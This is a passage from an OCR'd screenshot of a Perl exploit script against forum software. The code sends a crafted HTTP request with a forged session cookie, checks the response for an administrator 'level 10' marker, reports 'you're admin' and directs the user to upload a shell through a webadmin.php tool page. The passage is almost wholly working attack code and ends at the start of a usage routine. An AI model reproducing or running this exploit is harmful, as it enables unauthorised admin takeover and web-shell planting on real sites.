
       $packet .= "Cookie: myforum=$user; path=$path; secid=$secid; path=$path;\r\n";

       $packet .= "Connection: close\r\n\r\n";

       $socket->send($packet);

       while (<$socket>) {

          $result .= $_;

       }

       if ($result =~ /(livello|nivel|level|niveau) 10/i) {    

         print "Exploit successful..you're admin\n";

         print "Upload a shell on: sections/none_Admin/none_tools/webadmin.php\n";

       }

       else {

         print "Exploit unsuccesful..\n";

       }    

}

sub Usage::Exploit()

{
